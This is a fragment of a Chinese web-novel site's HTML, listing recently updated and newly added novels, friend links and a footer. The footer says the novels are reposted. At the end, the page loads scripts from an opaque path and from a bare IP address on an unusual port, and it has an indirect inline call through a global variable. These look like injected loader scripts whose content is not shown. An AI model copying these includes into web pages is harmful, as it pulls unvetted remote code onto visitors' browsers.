title="超市小老板【经营】/绑定星际系统后，我暴富躺平了[经营]">超市小老板【经营】/绑定星际系统后，我暴富躺平了[经营]</a>/听说我是黑山老妖</li><li><a href="/1JLB.html" title="后妈文里的短命亲妈">后妈文里的短命亲妈</a>/麻辣香橙</li><li><a href="/yxF.html" title="妾室职业守则">妾室职业守则</a>/苏芸</li><li><a href="/hDD3.html" title="快穿女王：苏遍全世界">快穿女王：苏遍全世界</a>/水珞珞</li><li><a href="/OFjy.html" title="这个世界没有女人">这个世界没有女人</a>/微微多</li><li><a href="/eGYI.html" title="偏执疯批掐腰哄！清冷宿主动了心">偏执疯批掐腰哄！清冷宿主动了心</a>/有鱼入舟</li><li><a href="/hEH0.html" title="（综英美同人）游戏有毒[综英美]">（综英美同人）游戏有毒[综英美]</a>/絮叨怪</li><li><a href="/1nFE.html" title="女配锦绣荣华（快穿）">女配锦绣荣华（快穿）</a>/沉云香</li><li><a href="/VAhj.html" title="年代文娇软美人觉醒了">年代文娇软美人觉醒了</a>/姜丝煮酒</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[玄幻小说]</span><span class="s2"><a href="/p2ng.html" title="">不是没动心？怎么偷卷鲛鲛尾巴</a></span><span class="s3"><a href="/p2ng/0.html" target="_blank" title=""></a></span><span class="s4">池不迟</span><span class="s5">02-01 16:39</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/p2ny.html" title="">老公成了前男友？还追吗？追啊！</a></span><span class="s3"><a href="/p2ny/239.html" target="_blank" title="">分节 239</a></span><span class="s4">一块大金砖耶</span><span class="s5">02-01 15:54</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/p2nO.html" title="">办公室热恋</a></span><span class="s3"><a href="/p2nO/118.html" target="_blank" title="">第 118 节</a></span><span class="s4">经半生</span><span class="s5">02-01 14:30</span></li><li><span class="s1">[专情小说]</span><span class="s2"><a href="/p2eF.html" title="">Enigma老公的致命报恩</a></span><span class="s3"><a href="/p2eF/375.html" target="_blank" title="">第 375 节</a></span><span class="s4">柒聿</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/p2nI.html" title="">我非你杯茶</a></span><span class="s3"><a href="/p2nI/133.html" target="_blank" title="">第 133 节</a></span><span class="s4">一盒雨</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/p2ex.html" title="">你就是个妹妹</a></span><span class="s3"><a href="/p2ex/75.html" target="_blank" title="">第 75 节</a></span><span class="s4">羽小树</span><span class="s5">02-01 14:16</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/p2es.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/p2es/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[无限流]</span><span class="s2"><a href="/p2eY.html" title="">她 触爪客服[快穿]</a></span><span class="s3"><a href="/p2eY/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">羽小树</span><span class="s5">02-01 09:56</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/p2ey.html" title="">糙汉与甜妻</a></span><span class="s3"><a href="/p2ey/135.html" target="_blank" title="">第 135 节</a></span><span class="s4">阿嘟嘟嘟嘟</span><span class="s5">02-01 09:55</span></li><li><span class="s1">[异能小说]</span><span class="s2"><a href="/hIfK.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/hIfK/146.html" target="_blank" title="">分节 146</a></span><span class="s4">狐阳</span><span class="s5">02-01 09:37</span></li><li><span class="s1">[温馨清水]</span><span class="s2"><a href="/pd6g.html" title="">小燕尔</a></span><span class="s3"><a href="/pd6g/410.html" target="_blank" title="">分节 410</a></span><span class="s4">发电姬</span><span class="s5">02-01 08:44</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/pgJO.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/pgJO/947.html" target="_blank" title="">分节 947</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[心理学]</span><span class="s2"><a href="/1085836718.html" title="">我在废土世界成了通缉犯</a></span><span class="s3"><a href="/1085836718/148.html" target="_blank" title="">Z （四）</a></span><span class="s4">柳寄生</span><span class="s5">02-01 01:46</span></li><li><span class="s1">[公主小说]</span><span class="s2"><a href="/528638579.html" title="">凤凰图腾</a></span><span class="s3"><a href="/528638579/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[穿书小说]</span><span class="s2"><a href="/1302560034.html" title="">后排靠窗的同学也想上985</a></span><span class="s3"><a href="/1302560034/48.html" target="_blank" title="">第48章</a></span><span class="s4">加麻加辣锅</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/156846289.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/156846289/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/928736831.html" title="">回归之美母俏姐</a></span><span class="s3"><a href="/928736831/57.html" target="_blank" title="">第五十七章</a></span><span class="s4">Eyan</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[暧昧小说]</span><span class="s2"><a href="/1763410.html" title="">孽乱：情与欲</a></span><span class="s3"><a href="/1763410/174.html" target="_blank" title="">022、山洞春花开（4）</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:25</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">玄幻</span><span class="s2"><a href="/p2ng.html" title="">不是没动心？怎么偷卷鲛鲛尾巴</a></span><span class="s5">池不迟</span></li><li><span class="s1">现代</span><span class="s2"><a href="/p2ny.html" title="">老公成了前男友？还追吗？追啊！</a></span><span class="s5">一块大金砖耶</span></li><li><span class="s1">都市</span><span class="s2"><a href="/p2nO.html" title="">办公室热恋</a></span><span class="s5">经半生</span></li><li><span class="s1">专情</span><span class="s2"><a href="/p2eF.html" title="">Enigma老公的致命报恩</a></span><span class="s5">柒聿</span></li><li><span class="s1">同人</span><span class="s2"><a href="/p2nI.html" title="">我非你杯茶</a></span><span class="s5">一盒雨</span></li><li><span class="s1">明星</span><span class="s2"><a href="/p2ex.html" title="">你就是个妹妹</a></span><span class="s5">羽小树</span></li><li><span class="s1">玄学</span><span class="s2"><a href="/p2nj.html" title="">枪响于山林/林警官，求虐！</a></span><span class="s5">樱桃微谢</span></li><li><span class="s1">现代</span><span class="s2"><a href="/p2es.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s5">从笋长到竹子</span></li><li><span class="s1">无限</span><span class="s2"><a href="/p2ed.html" title="">重开后在星际二度封神！</a></span><span class="s5">衣秋</span></li><li><span class="s1">无限</span><span class="s2"><a href="/p2eY.html" title="">她 触爪客服[快穿]</a></span><span class="s5">羽小树</span></li><li><span class="s1">女配</span><span class="s2"><a href="/p2ey.html" title="">糙汉与甜妻</a></span><span class="s5">阿嘟嘟嘟嘟</span></li><li><span class="s1">异能</span><span class="s2"><a href="/hIfK.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/pd6g.html" title="">小燕尔</a></span><span class="s5">发电姬</span></li><li><span class="s1">都市</span><span class="s2"><a href="/pgJO.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">心理</span><span class="s2"><a href="/1085836718.html" title="">我在废土世界成了通缉犯</a></span><span class="s5">柳寄生</span></li><li><span class="s1">公主</span><span class="s2"><a href="/528638579.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/1302560034.html" title="">后排靠窗的同学也想上985</a></span><span class="s5">加麻加辣锅</span></li><li><span class="s1">现代</span><span class="s2"><a href="/156846289.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li><li><span class="s1">现代</span><span class="s2"><a href="/928736831.html" title="">回归之美母俏姐</a></span><span class="s5">Eyan</span></li><li><span class="s1">暧昧</span><span class="s2"><a href="/1763410.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//hk.nidu8.com/">繁体站</a><A href="//nidu8.com/" target="_blank">尼读小说网</A> &nbsp;|&nbsp; <a href="//nidu8.com/store/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//nidu8.com/store/2_1.html" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//nidu8.com/store/3_1.html" class="">衍生同人</a> &nbsp;|&nbsp; <a href="//nidu8.com/store/4_1.html" class="">网游小说</a> &nbsp;|&nbsp; <a href="//nidu8.com/store/5_1.html" class="">军事小说</a> &nbsp;|&nbsp; <a href="//nidu8.com/store/6_1.html" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//nidu8.com/store/7_1.html" class="">恐怖灵异</a> &nbsp;|&nbsp; <a href="//nidu8.com/store/8_1.html" class="">现代言情</a> &nbsp;|&nbsp; <a href="//nidu8.com/store/9_1.html" class="">青春小说</a><div class="clear"></div></div></div><script src="/5yn6w/318.v2b1by"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.nidu8.com/">尼读小说网</a>(nidu8.com) All Rights Reserved. <a href="//hk.nidu8.com/" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/wmailIMK0X.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn0/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn0/www1/_common.js?318"></script><script use="14.403ms"></script></body></html>